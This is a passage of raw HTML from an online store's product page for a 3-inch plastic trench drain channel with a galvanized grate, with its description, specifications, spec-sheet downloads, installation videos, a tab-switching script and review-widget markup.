 >Add to cart</button></buy-buttons><div class="product-quick-add__variant  hidden sm:grid"><variant-media widths="80,160" form="product-form-516673994780-template--17824424099929__main_product_v2_gANC93"><img src="//vodaland-usa.com/cdn/shop/files/easy-one-3-inch-premium-channels-3317109.jpg?v=1759558395&amp;width=2000" alt="Easy ONE - 3 Inch Premium Channels - Vodaland" srcset="//vodaland-usa.com/cdn/shop/files/easy-one-3-inch-premium-channels-3317109.jpg?v=1759558395&amp;width=80 80w, //vodaland-usa.com/cdn/shop/files/easy-one-3-inch-premium-channels-3317109.jpg?v=1759558395&amp;width=160 160w" width="2000" height="2000" loading="lazy" sizes="80px" class="rounded-xs"></variant-media><div class="v-stack gap-0.5"><a href="/collections/vendors?q=Vodaland" class="text-xs link-faded">Vodaland</a><a href="/products/spark-1-premium-channels" class="bold truncate-text">Easy ONE - 3 Inch  Premium Channels</a><price-list class="price-list  "><sale-price class="text-subdued">
      <span class="sr-only">Sale price</span>$28.00</sale-price></price-list></div>

          <buy-buttons class="333" template="" form="product-form-516673994780-template--17824424099929__main_product_v2_gANC93" force-secondary-button>
            

<button type="submit" class="button button--secondary"
  
  
  
  
  form="product-form-516673994780-template--17824424099929__main_product_v2_gANC93"
  
  
  is="custom-button"
 >Add to cart</button></buy-buttons>
        
        </div>
      </product-quick-add></product-rerender><template id="quick-buy-content"><product-rerender id="quick-buy-modal-content" observe-form="quick-buy-form-516673994780-template--17824424099929__main_product_v2_gANC93">
    <div class="quick-buy-drawer__variant text-start h-stack gap-6" slot="header"><variant-media widths="80,160" form="quick-buy-form-516673994780-template--17824424099929__main_product_v2_gANC93"><img src="//vodaland-usa.com/cdn/shop/files/easy-one-3-inch-premium-channels-3317109.jpg?v=1759558395&amp;width=2000" alt="Easy ONE - 3 Inch Premium Channels - Vodaland" srcset="//vodaland-usa.com/cdn/shop/files/easy-one-3-inch-premium-channels-3317109.jpg?v=1759558395&amp;width=80 80w, //vodaland-usa.com/cdn/shop/files/easy-one-3-inch-premium-channels-3317109.jpg?v=1759558395&amp;width=160 160w" width="2000" height="2000" loading="lazy" sizes="80px" class="quick-buy-drawer__media rounded-xs"></variant-media><div class="v-stack gap-0.5">
        <a href="/products/spark-1-premium-channels" class="bold justify-self-start">Easy ONE - 3 Inch  Premium Channels</a><price-list class="price-list  "><sale-price class="text-subdued">
      <span class="sr-only">Sale price</span>$28.00</sale-price></price-list></div>
    </div>

    <div class="quick-buy-drawer__info"><form method="post" action="/cart/add" id="quick-buy-form-516673994780-template--17824424099929__main_product_v2_gANC93" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" disabled name="id" value="6585978781724"><div class="v-stack gap-4"><buy-buttons class="buy-buttons " template="" form="quick-buy-form-516673994780-template--17824424099929__main_product_v2_gANC93">
<button type="submit" class="button button--lg"
  
  
  
  
  
  
  
  is="custom-button"
 >Add to cart</button></buy-buttons>
  </div><input type="hidden" name="product-id" value="516673994780" /><input type="hidden" name="section-id" value="template--17824424099929__main_product_v2_gANC93" /></form></div>
  </product-rerender>
</template></section><div id="shopify-section-template--17824424099929__product_info_metafield_cQMcaT" class="shopify-section product-info-metafield-section"><link href="//vodaland-usa.com/cdn/shop/t/149/assets/section-product-info-metafield.css?v=184231512557150475451767974510" rel="stylesheet" type="text/css" media="all" />

<div class="section   section-blends section-full">
    <div class="section-stack">
        <div class="page-width">
            <h3 class="product-details-title">Product Details</h3>
        </div>
        
        <div class="tab-container page-width">
          <div class="tab-layout">
            <div class="tab-navigation">
              <ul class="pro-tabs">
                <li class="active" rel="tab1">PRODUCT OVERVIEW</li>
                <li rel="tab2">SPECIFICATIONS</li>
                
                
                
                <li rel="tab3">INSTALLATION VIDEOS</li>
                
              </ul>
              
              
              
              
              
              <div class="classification-badges">
                
                
                  
                  
                    
                    
                    
                    
                      <div class="classification-badge" data-classification="ADA Compliant">
                        <img src="https://cdn.shopify.com/s/files/1/1935/3847/files/ADA_Icon_99f7480e-1ccf-4572-9ca4-27a2bc7475f5.png?v=1764178063" alt="ADA Compliant" class="classification-icon" width="80" height="80" loading="lazy" />
                      </div>
                    
                  
                
                  
                  
                    
                    
                    
                    
                      <div class="classification-badge" data-classification="Class A">
                        <img src="https://cdn.shopify.com/s/files/1/1935/3847/files/Class_A_Icon_4f09d7e9-65aa-4950-ad91-ef65e6323225.png?v=1764178063" alt="Class A" class="classification-icon" width="80" height="80" loading="lazy" />
                      </div>
                    
                  
                
                  
                  
                    
                    
                    
                    
                      <div class="classification-badge" data-classification="Corrosion Resistant">
                        <img src="https://cdn.shopify.com/s/files/1/1935/3847/files/Corr_Res_Icon_19a48022-14a3-4826-a5e4-61cd8da178fc.png?v=1764178063" alt="Corrosion Resistant" class="classification-icon" width="80" height="80" loading="lazy" />
                      </div>
                    
                  
                
                  
                  
                    
                    
                    
                    
                      <div class="classification-badge" data-classification="UV Resistant">
                        <img src="https://cdn.shopify.com/s/files/1/1935/3847/files/UV_Icon_15d5544b-c7ed-4b26-8de5-54c9af6d2b64.png?v=1764178063" alt="UV Resistant" class="classification-icon" width="80" height="80" loading="lazy" />
                      </div>
                    
                  
                
              </div>
              
            </div>
            
            <div class="tab-content-wrapper">
            <h4 class="d_active tab_drawer_heading" rel="tab1">SPECIFICATIONS</h4>
            <div id="tab1" class="tab_content">
              <div class="specifications-content" id="specification">
                <div class="product-info-grid">
                  <div class="product-info-left">
                    <div class="description-section">
                       <h4 class="h4">Description</h4>  
                       <div class="description-content">
                        <div class="prose">
                            <h4>
<meta charset="utf-8"> <strong><span dir="ltr" role="presentation">Easy ONE - 3” Premium Channel</span></strong>
</h4>
<p><span dir="ltr" role="presentation">Vodaland designed and engineered the <strong>Easy ONE - 3 Inch Premium Channel </strong>to provide a drainage </span><span dir="ltr" role="presentation">solution system that is easy, reliable, and suitable for all types of residential application.</span></p>
<p><span style="text-decoration: underline;"><span dir="ltr" role="presentation">Key Features:</span></span><br role="presentation"><span dir="ltr" role="presentation">●</span><span dir="ltr" role="presentation"> </span><span dir="ltr" role="presentation">A-Load Classification</span><span dir="ltr" role="presentation"> </span><span dir="ltr" role="presentation">- Suitable for pedestrian applications</span><br role="presentation"><span dir="ltr" role="presentation">●</span><span dir="ltr" role="presentation"> </span><span dir="ltr" role="presentation">Snap &amp; Lock Connection</span><span dir="ltr" role="presentation"> </span><span dir="ltr" role="presentation">- Provides an easy and fast installation</span><br role="presentation"><span dir="ltr" role="presentation">●</span><span dir="ltr" role="presentation"> </span><span dir="ltr" role="presentation">PPE Plastic Channel &amp; Galvanized Steel Grate</span><span dir="ltr" role="presentation"> </span><span dir="ltr" role="presentation">- Lightweight handling system</span><br role="presentation"><span dir="ltr" role="presentation">●</span><span dir="ltr" role="presentation"> </span><span dir="ltr" role="presentation">Modular Outlets -</span><span dir="ltr" role="presentation"> </span><span dir="ltr" role="presentation">Supports multiple pipe connections options at both ends, on either side, and </span><span dir="ltr" role="presentation">bottom of the channel.</span><br></p>
<p><span style="text-decoration: underline;"><span dir="ltr" role="presentation">Expanded Product Overview:</span></span><br role="presentation"><span dir="ltr" role="presentation">The <strong>Easy ONE - 3” Galvanized Channel System</strong> is a 3” Internal width channel drain system with a length of 3.3 </span><span dir="ltr" role="presentation">FT (39 Inches) in length. This system comes with a hundred percent 100% galvanized steel grating </span><span dir="ltr" role="presentation">material, supporting up to 3,300 LBS of weight, making it suitable for any pedestrian foot traffic </span><span dir="ltr" role="presentation">application. An A-Load Classification that is perfect to use for around the pools, patients, gardens, </span><span dir="ltr" role="presentation">walkways, and more.</span></p>
<p><span style="text-decoration: underline;"><span dir="ltr" role="presentation">Common Application:</span></span><br role="presentation"><span dir="ltr" role="presentation">●</span><span dir="ltr" role="presentation"> </span><span dir="ltr" role="presentation">Patios</span><br role="presentation"><span dir="ltr" role="presentation">●</span><span dir="ltr" role="presentation"> </span><span dir="ltr" role="presentation">Gardens</span><br role="presentation"><span dir="ltr" role="presentation">●</span><span dir="ltr" role="presentation"> </span><span dir="ltr" role="presentation">Pool Installation</span><br role="presentation"><span dir="ltr" role="presentation">●</span><span dir="ltr" role="presentation"> </span><span dir="ltr" role="presentation">Walkways</span></p>
<p><span style="text-decoration: underline;"><span dir="ltr" role="presentation">Technical Specifications:</span></span><br role="presentation"><span dir="ltr" role="presentation">●</span><span dir="ltr" role="presentation"> </span><span dir="ltr" role="presentation">Material:</span><span dir="ltr" role="presentation"> </span><span dir="ltr" role="presentation">PPE Plastic Channel with Galvanized Steel Grate</span><br role="presentation"><span dir="ltr" role="presentation">●</span><span dir="ltr" role="presentation"> </span><span dir="ltr" role="presentation">Channel Length:</span><span dir="ltr" role="presentation"> </span><span dir="ltr" role="presentation">3.3 FT (39 Inches)</span><br role="presentation"><span dir="ltr" role="presentation">●</span><span dir="ltr" role="presentation"> </span><span dir="ltr" role="presentation">Channel Width:</span><span dir="ltr" role="presentation"> </span><span dir="ltr" role="presentation">3” Internal &amp; 3.5” External</span><br role="presentation"><span dir="ltr" role="presentation">●</span><span dir="ltr" role="presentation"> </span><span dir="ltr" role="presentation">Weight:</span><span dir="ltr" role="presentation"> </span><span dir="ltr" role="presentation">1.7 LBS</span><br role="presentation"><span dir="ltr" role="presentation">●</span><span dir="ltr" role="presentation"> </span><span dir="ltr" role="presentation">Load Class:</span><span dir="ltr" role="presentation"> </span><span dir="ltr" role="presentation">A Load Rate - 3,300 LBS</span></p>
<p><span dir="ltr" role="presentation"><meta charset="utf-8">Technical Resources: <a href="https://vodaland-usa.com/pages/load-classes"><span style="mso-fareast-font-family: 'Times New Roman'; mso-fareast-theme-font: major-fareast;">Load Class Compliance</span></a></span></p>
<div data-main-rotation="0" class="react-pdf__Page__textContent textLayer">
<meta charset="utf-8">
<strong><span style="color: rgb(60, 144, 141);">Backed by expert engineering and trusted by professionals nationwide, Vodaland delivers reliable, high-<span role="presentation">performance solutions designed to meet the demands of every project so you can build with confidence.</span></span></strong>
</div>
                        </div>
                        </div>

                      
                      <h4 class="description-specification">Specifications</h4>
                      <div class="description-content">
                        <ul>
	<li aria-level="1" style="list-style-type:disc"><span style="font-size:11pt; font-variant:normal; white-space:pre-wrap"><span style="font-family:Arial"><span style="color:#000000"><span style="font-weight:700"><span style="font-style:normal"><span style="text-decoration:none">3" Internal trench drain system with plastic grating</span></span></span></span></span></span></li>
	<li aria-level="1" style="list-style-type:disc"><span style="font-size:11pt; font-variant:normal; white-space:pre-wrap"><span style="font-family:Arial"><span style="color:#000000"><span style="font-weight:700"><span style="font-style:normal"><span style="text-decoration:none">2" Pipe outlet option out of the end caps</span></span></span></span></span></span></li>
	<li aria-level="1" style="list-style-type:disc"><span style="font-size:11pt; font-variant:normal; white-space:pre-wrap"><span style="font-family:Arial"><span style="color:#000000"><span style="font-weight:700"><span style="font-style:normal"><span style="text-decoration:none">3" or 4" pipe outlet options out of the bottom adapter</span></span></span></span></span></span></li>
	<li aria-level="1" style="list-style-type:disc"><span style="font-size:11pt; font-variant:normal; white-space:pre-wrap"><span style="font-family:Arial"><span style="color:#000000"><span style="font-weight:700"><span style="font-style:normal"><span style="text-decoration:none">Pedestrian load rated</span></span></span></span></span></span></li>
</ul>

<p style="line-height:1.38; margin-top:16px; margin-bottom:16px"><span style="font-size:11pt; font-variant:normal; white-space:pre-wrap"><span style="font-family:Arial"><span style="color:#000000"><span style="font-weight:700"><span style="font-style:normal"><span style="text-decoration:none">For more product information please see product description tab above</span></span></span></span></span></span></p>

<p>&nbsp;</p>

                      </div>
                      
                    </div>
                    
                    
                    
                    
                    
                    
                  </div>
                  
                  <div class="product-info-right">
                    <!-- Right side content can be added here if needed -->
                  </div>
                </div>
              </div>
            </div>
            
            <h4 class="tab_drawer_heading" rel="tab2">DOWNLOADS</h4>
            <div id="tab2" class="tab_content">
              <div class="downloads-tab-content">
                <h4>Downloads</h4>
                <div class="downloads-table">
                  <div class="downloads-header">
                    <div class="download-title-header">Document</div>
                    <div class="download-format-header">PDF</div>
                    <div class="download-format-header">DWG</div>
                    <div class="download-format-header">BIM</div>
                  </div>
                  <div class="downloads-rows">
                    
                      
                        
                      <div class="downloads-row">
                        <div class="download-title">Easy 1 Premium Specification Sheet </div>
                        <div class="download-actions">
                          
                          
                          <span class="download-label">PDF</span>
                          
                          <a href=" https://cdn.shopify.com/s/files/1/1935/3847/files/088011-3-Channel-Easy-1-with-galvanized-grate-PDF.pdf?v=1717594644 " target="_blank" download class="download-btn">
                            <svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21" fill="none">
                              <path d="M18.375 5.62939V21H1.3125V0H12.7456L18.375 5.62939ZM13.125 5.25H16.1294L13.125 2.24561V5.25ZM17.0625 19.6875V6.5625H11.8125V1.3125H2.625V19.6875H17.0625Z" fill="currentColor"/>
                              <path d="M6 11H14" stroke="currentColor" stroke-width="1.75"/>
                              <path d="M10.0059 7.00488L10.0059 15.0049" stroke="currentColor" stroke-width="1.75"/>
                            </svg>
                          </a>
                          
                        </div>
                        <div class="download-actions">
                          
                          
                          
                          <span class="download-label">DWG</span>
                          
                          <a href=" https://cdn.shopify.com/s/files/1/1935/3847/files/088011_3_Channel_Easy_1_with_galvanized_grate-DWG.DWG?v=1717594685" target="_blank" download class="download-btn">
                            <svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21" fill="none">
                              <path d="M18.375 5.62939V21H1.3125V0H12.7456L18.375 5.62939ZM13.125 5.25H16.1294L13.125 2.24561V5.25ZM17.0625 19.6875V6.5625H11.8125V1.3125H2.625V19.6875H17.0625Z" fill="currentColor"/>
                              <path d="M6 11H14" stroke="currentColor" stroke-width="1.75"/>
                              <path d="M10.0059 7.00488L10.0059 15.0049" stroke="currentColor" stroke-width="1.75"/>
                            </svg>
                          </a>
                          
                        </div>
                        <div class="download-actions">
                          
                          
                          
                          <span class="download-label">BIM</span>
                          
                          <div class="download-placeholder"></div>
                          
                        </div>
                      </div>
                      
                        
                      <div class="downloads-row">
                        <div class="download-title">Installation Guide </div>
                        <div class="download-actions">
                          
                          
                          <span class="download-label">PDF</span>
                          
                          <a href=" https://cdn.shopify.com/s/files/1/1935/3847/files/Channel_drain-Installation_guide.pdf?v=1717594168" target="_blank" download class="download-btn">
                            <svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21" fill="none">
                              <path d="M18.375 5.62939V21H1.3125V0H12.7456L18.375 5.62939ZM13.125 5.25H16.1294L13.125 2.24561V5.25ZM17.0625 19.6875V6.5625H11.8125V1.3125H2.625V19.6875H17.0625Z" fill="currentColor"/>
                              <path d="M6 11H14" stroke="currentColor" stroke-width="1.75"/>
                              <path d="M10.0059 7.00488L10.0059 15.0049" stroke="currentColor" stroke-width="1.75"/>
                            </svg>
                          </a>
                          
                        </div>
                        <div class="download-actions">
                          
                          
                          
                          <span class="download-label">DWG</span>
                          
                          <div class="download-placeholder"></div>
                          
                        </div>
                        <div class="download-actions">
                          
                          
                          
                          <span class="download-label">BIM</span>
                          
                          <div class="download-placeholder"></div>
                          
                        </div>
                      </div>
                      
                        
                      <div class="downloads-row">
                        <div class="download-title">Supplemental Installation Guide </div>
                        <div class="download-actions">
                          
                          
                          <span class="download-label">PDF</span>
                          
                          <a href=" https://cdn.shopify.com/s/files/1/1935/3847/files/Supplemental_Installation_Guide_-_Easy_Home_System.pdf?v=1719331386" target="_blank" download class="download-btn">
                            <svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21" fill="none">
                              <path d="M18.375 5.62939V21H1.3125V0H12.7456L18.375 5.62939ZM13.125 5.25H16.1294L13.125 2.24561V5.25ZM17.0625 19.6875V6.5625H11.8125V1.3125H2.625V19.6875H17.0625Z" fill="currentColor"/>
                              <path d="M6 11H14" stroke="currentColor" stroke-width="1.75"/>
                              <path d="M10.0059 7.00488L10.0059 15.0049" stroke="currentColor" stroke-width="1.75"/>
                            </svg>
                          </a>
                          
                        </div>
                        <div class="download-actions">
                          
                          
                          
                          <span class="download-label">DWG</span>
                          
                          <div class="download-placeholder"></div>
                          
                        </div>
                        <div class="download-actions">
                          
                          
                          
                          <span class="download-label">BIM</span>
                          
                          <div class="download-placeholder"></div>
                          
                        </div>
                      </div>
                      
                    
                  </div>
                </div>
              </div>
            </div>
            
            
            <h4 class="tab_drawer_heading" rel="tab3">INSTALLATION VIDEOS</h4>
            <div id="tab3" class="tab_content">
              <div class="product-video" id="pro-video">
                <h4>Installation Videos</h4>
                <div class="video-list">
                  
                  <div class="video-item">
                    <h5 class="video-title">Concrete Installation</h5>
                    <div class="video-container">
                      <iframe rel="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" frameborder="0" height="315" src="https://www.youtube.com/embed/ahHwzXEAGaw" width="560"></iframe>
                    </div>
                  </div>
                  
                  
                  
                  <div class="video-item">
                    <h5 class="video-title">Grass Installation</h5>
                    <div class="video-container">
                      <iframe rel="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" frameborder="0" height="315" src="https://www.youtube.com/embed/xPiBoGP2v9M" width="560"></iframe>
                    </div>
                  </div>
                  
                  
                  
                  
                  
                  
                  
                </div>
              </div>
            </div>
            
            </div>
          </div>
        </div>
    </div>
</div>


<script>
(function() {
  let initialized = false;
  let activeTabId = 'tab1'; // Default to tab1 (PRODUCT OVERVIEW)
  let tab2Watcher = null;
  
  function forceShowTab(tabId) {
    // Use querySelectorAll to get ALL elements with this ID (in case of duplicates)
    const allContents = document.querySelectorAll('#' + tabId);
    if (allContents.length === 0) {
      console.warn('Tab element not found:', tabId);
      return false;
    }
    
    console.log('Found', allContents.length, 'elements with id:', tabId);
    
    // Apply to ALL matching elements
    allContents.forEach((content, index) => {
      // Aggressively force display - try multiple methods
      content.setAttribute('style', 'display: block !important;');
      content.style.setProperty('display', 'block', 'important');
      content.style.cssText = 'display: block !important;';
      content.classList.add('tab-active');
      content.setAttribute('data-tab-active', 'true');
      
      // Force reflow
      void content.offsetHeight;
      void content.offsetWidth;
      
      console.log('Forced tab to show:', tabId, 'element', index, 'display:', content.style.display, 'computed:', window.getComputedStyle(content).display);
    });
    
    return true;
  }
  
  function forceHideTab(tabId) {
    // Use querySelectorAll to get ALL elements with this ID
    const allContents = document.querySelectorAll('#' + tabId);
    allContents.forEach(content => {
      content.setAttribute('style', 'display: none !important;');
      content.style.setProperty('display', 'none', 'important');
      content.style.cssText = 'display: none !important;';
      content.classList.remove('tab-active');
      content.removeAttribute('data-tab-active');
    });
  }
  
  // Watch for style changes on tab2 specifically
  function watchTab2() {
    // Get ALL tab2 elements
    const allTab2s = document.querySelectorAll('#tab2');
    if (allTab2s.length === 0) return;
    
    // If tab2 should be active, ensure ALL tab2 elements stay visible
    if (activeTabId === 'tab2') {
      allTab2s.forEach((tab2, index) => {
        const currentDisplay = window.getComputedStyle(tab2).display;
        if (currentDisplay === 'none') {
          console.warn('tab2 element', index, 'was hidden, forcing it back to visible');
          forceShowTab('tab2');
        }
      });
    }
  }
  
  function initTabs() {
    if (initialized) return true;
    
    // Tab functionality - get fresh references each time
    const tabs = document.querySelectorAll('.pro-tabs li');
    const tabContents = document.querySelectorAll('.tab_content');
    const tabDrawers = document.querySelectorAll('.tab_drawer_heading');

    if (tabs.length === 0 || tabContents.length === 0) {
      console.log('Tabs not ready yet');
      return false;
    }

    console.log('Found tabs:', tabs.length, 'tab contents:', tabContents.length);
    
    // Log all tab contents to see what we have
    tabContents.forEach((tc, index) => {
      const computed = window.getComputedStyle(tc).display;
      const inline = tc.style.display || 'no inline style';
      console.log('Tab content', index, ':', tc.id, 'computed display:', computed, 'inline style:', inline, 'has tab-active:', tc.classList.contains('tab-active'));
    });
    
    // Also check for duplicate IDs
    ['tab1', 'tab2', 'tab3'].forEach(tabId => {
      const elements = document.querySelectorAll('#' + tabId);
      if (elements.length > 1) {
        console.warn('WARNING: Found', elements.length, 'elements with id="' + tabId + '"');
      }
    });

    // Use event delegation on the container to avoid duplicate listeners
    const tabContainer = document.querySelector('.pro-tabs');
    if (tabContainer && !tabContainer.dataset.listenerAdded) {
      tabContainer.dataset.listenerAdded = 'true';
      tabContainer.addEventListener('click', function(e) {
        const tab = e.target.closest('li');
        if (!tab) return;
        
        const targetTab = tab.getAttribute('rel');
        if (!targetTab) return;
        
        activeTabId = targetTab;
        
        // Get fresh references
        const allTabs = document.querySelectorAll('.pro-tabs li');
        const allTabContents = document.querySelectorAll('.tab_content');
        const allTabDrawers = document.querySelectorAll('.tab_drawer_heading');
        
        // Remove active class from all tabs
        allTabs.forEach(t => {
          if (t) t.classList.remove('active');
        });
        
        // Hide all tab contents - directly by ID to ensure we get them all
        ['tab1', 'tab2', 'tab3'].forEach(tabId => {
          if (tabId !== targetTab) {
            forceHideTab(tabId);
          }
        });
        
        allTabDrawers.forEach(td => {
          if (td) td.classList.remove('d_active');
        });
        
        // Add active class to clicked tab
        tab.classList.add('active');
        if (forceShowTab(targetTab)) {
          console.log('Tab shown:', targetTab);
        } else {
          console.error('Failed to show tab:', targetTab);
        }
        const targetDrawer = document.querySelector('.tab_drawer_heading[rel="' + targetTab + '"]');
        if (targetDrawer) {
          targetDrawer.classList.add('d_active');
        }
      });
    }

    // Initialize PRODUCT OVERVIEW tab (tab1) as default
    const overviewTab = Array.from(tabs).find(tab => tab.getAttribute('rel') === 'tab1');
    const initialTarget = overviewTab ? 'tab1' : (tabs[0].getAttribute('rel') || 'tab1');
    const targetTab = overviewTab || tabs[0];
    
    activeTabId = initialTarget;
    
    // Reset all - hide all tabs first, directly by ID
    tabs.forEach(t => {
      if (t) t.classList.remove('active');
    });
    
    // Hide all tabs directly by ID
    ['tab1', 'tab2', 'tab3'].forEach(tabId => {
      if (tabId !== initialTarget) {
        forceHideTab(tabId);
      }
    });
    
    tabDrawers.forEach(td => {
      if (td) td.classList.remove('d_active');
    });
    
    // Activate SPECIFICATIONS tab
    if (targetTab) {
      targetTab.classList.add('active');
    }
    
    // Force show the initial tab multiple times to ensure it sticks
    if (forceShowTab(initialTarget)) {
      console.log('Initialized tab:', initialTarget);
      // Force it again after a short delay
      setTimeout(() => forceShowTab(initialTarget), 50);
      setTimeout(() => forceShowTab(initialTarget), 200);
    } else {
      console.error('Failed to initialize tab:', initialTarget);
      return false;
    }
    
    const initialDrawer = document.querySelector('.tab_drawer_heading[rel="' + initialTarget + '"]');
    if (initialDrawer) {
      initialDrawer.classList.add('d_active');
    }
    
    // Set up watcher for active tab (if needed)
    if (initialTarget === 'tab2') {
      tab2Watcher = setInterval(watchTab2, 100);
    }
    
    initialized = true;
    return true;
  }

  // Try to initialize immediately if DOM is ready
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', function() {
      initTabs();
      // Retry if not successful
      setTimeout(function() {
        if (!initialized) initTabs();
      }, 100);
      setTimeout(function() {
        if (!initialized) initTabs();
      }, 500);
    });
  } else {
    // DOM already loaded
    initTabs();
    setTimeout(function() {
      if (!initialized) initTabs();
    }, 100);
    setTimeout(function() {
      if (!initialized) initTabs();
    }, 500);
  }
  
  // Also retry after a longer delay for dynamic content
  setTimeout(function() {
    if (!initialized) initTabs();
  }, 1000);
})();
</script>
<style>
/* Force tab2 to show when it has the active class or data attribute */
.tab_content.tab-active,
.tab_content[data-tab-active="true"],
#tab2.tab-active,
#tab2[data-tab-active="true"],
div#tab2.tab_content.tab-active,
div#tab2.tab_content[data-tab-active="true"] {
  display: block !important;
}

/* Override the :first-of-type rule specifically for tab2 when active */
div#tab2.tab_content.tab-active:first-of-type,
div#tab2.tab_content[data-tab-active="true"]:first-of-type {
  display: block !important;
}
</style>


<style> #shopify-section-template--17824424099929__product_info_metafield_cQMcaT .section-blends.section-full {padding-bottom: 0;} #shopify-section-template--17824424099929__product_info_metafield_cQMcaT .description-content .prose * + span:not(:empty, #shopify-section-template--17824424099929__product_info_metafield_cQMcaT .metafield-multi_line_text_field) {display: unset;} </style></div><section id="shopify-section-template--17824424099929__1762452749af1db818" class="shopify-section shopify-section--apps"><style>
  #shopify-section-template--17824424099929__1762452749af1db818 {
    --section-background-hash: 0;
  }

  #shopify-section-template--17824424099929__1762452749af1db818 + * {
    --previous-section-background-hash: 0;
  }</style><style>
    #shopify-section-template--17824424099929__1762452749af1db818 {
      --section-spacing-block: 0px;
      --section-spacing-inline: 0px;
    }
  </style>

  <div class="section   section-blends section-full"><div id="shopify-block-AaVFGRWdoRmhpcDBYS__yotpo_product_reviews_reviews_6y8GWb" class="shopify-block shopify-app-block">



<div
    class="yotpo-widget-instance"
    data-yotpo-instance-id="579021"
    data-yotpo-product-id="516673994780"
    data-yotpo-name="Easy ONE - 3 Inch  Premium Channels"
    data-yotpo-url="https://vodaland-usa.com/products/spark-1-premium-channels"
    data-yotpo-price="28.0"
    data-yotpo-currency="USD"
    data-yotpo-image-url="https://vodaland-usa.com/cdn/shop/files/easy-one-3-inch-premium-channels-3317109.jpg?v=1759558395&width=480"
    data-yotpo-description="
 Easy ONE - 3” Premium Channel

Vodaland designed and engineered the Easy ONE - 3 Inch Premium Channel to provide a drainage solution system that is easy, reliable, and suitable for all types of residential application.
Key Features:● A-Load Classification - Suitable for pedestrian applications● Snap &amp;amp; Lock Connection - Provides an easy and fast installation● PPE Plastic Channel &amp;amp; Galvanized Steel Grate - Lightweight handling system● Modular Outlets - Supports multiple pipe connections options at both ends, on either side, and bottom of the channel.
Expanded Product Overview:The Easy ONE - 3” Galvanized Channel System is a 3” Internal width channel drain system with a length of 3.3 FT (39 Inches) in length. This system comes with a hundred percent 100% galvanized steel grating material, supporting up to 3,300 LBS of weight, making it suitable for any pedestrian foot traffic application. An A-Load Classification that is perfect to use for around the pools, patients, gardens, walkways, and more.
Common Application:● Patios● Gardens● Pool Installation● Walkways
Technical Specifications:● Material: PPE Plastic Channel with Galvanized Steel Grate● Channel Length: 3.3 FT (39 Inches)● Channel Width: 3” Internal &amp;amp; 3.5” External● Weight: 1.7 LBS● Load Class: A Load Rate - 3,300 LBS
Technical Resources: Load Class Compliance


Backed by expert engineering and trusted by professionals nationwide, Vodaland delivers reliable, high-performance solutions designed to meet the demands of every project so you can build with confidence.
"
    data-yotpo-prevent-load-rs="true"
  >
</div>
  
    <script type="application/ld+json" class="y-rich-snippet-script">
      {
        "@context": "https://schema.org",
        "@type": "Product",
        "aggregateRating": {
            "@type": "AggregateRating",
            "ratingValue": "4.8",
            "reviewCount": "20"
        },
        "name":"Easy ONE - 3 Inch  Premium Channels",
        "image":["https://vodaland-usa.com/cdn/shop/files/easy-one-3-inch-premium-channels-3317109.jpg?v=1759558395&width=480"],
        "offers": {
            "@type": "Offer",
            "availability": "https://schema.org/InStock",
            "price": "28.0",
            "priceCurrency": "USD",
            "sku": "088011-pf"
,
            "url": "https://vodaland-usa.com/products/spark-1-premium-channels?variant=6585978781724"
        },
        "brand": {
          "@type": "Brand",
          "name": "Vodaland"
        },
        "description": "\n Easy ONE - 3” Premium Channel\n\nVodaland designed and engineered the Easy ONE - 3 Inch Premium Channel to provide a drainage solution system that is easy, reliable, and suitable for all types of residential application.\nKey Features:● A-Load Classification - Suitable for pedestrian applications● Snap \u0026amp; Lock Connection - Provides an easy and fast installation● PPE Plastic Channel \u0026amp; Galvanized Steel Grate - Lightweight handling system● Modular Outlets - Supports multiple pipe connections options at both ends, on either side, and bottom of the channel.\nExpanded Product Overview:The Easy ONE - 3” Galvanized Channel System is a 3” Internal width channel drain system with a length of 3.3 FT (39 Inches) in length. This system comes with a hundred percent 100% galvanized steel grating material, supporting up to 3,300 LBS of weight, making it suitable for any pedestrian foot traffic application. An A-Load Classification that is perfect to use for around the pools, patients, gardens, walkways, and more.\nCommon Application:● Patios● Gardens● Pool Installation● Walkways\nTechnical Specifications:● Material: PPE Plastic Channel with Galvanized Steel Grate● Channel Length: 3.3 FT (39 Inches)● Channel Width: 3” Internal \u0026amp; 3.5” External● Weight: 1.7 LBS● Load Class: A Load Rate - 3,300 LBS\nTechnical Resources: Load Class Compliance\n\n\nBacked by expert engineering and trusted by professionals nationwide, Vodaland delivers reliable, high-performance solutions designed to meet the demands of every project so you can build with confidence.\n",
        "sku": "088011-pf"

      }
    </script>
    
      <script>
        function addReviewsDataToRichSnippetLDScript() {
          var jsonLdScript = document.querySelector('.y-rich-snippet-script');
